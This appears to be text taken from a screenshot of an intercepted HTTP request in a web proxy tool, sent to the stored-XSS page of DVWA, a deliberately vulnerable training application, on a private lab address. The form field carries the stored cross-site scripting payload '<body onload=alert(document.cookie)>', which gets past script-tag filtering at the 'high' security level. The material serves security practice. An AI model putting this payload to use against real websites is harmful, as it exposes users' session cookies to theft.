 Edited request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.112.140
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.112.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.112.140/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=high; PHPSESSID=7b38d474235eec145fa204619eb5ebc3
14 Connection: close
15
16 txtName=<body onload=alert(document.cookie)>&mtxMessage=1&btnSign=Sign+Guestbook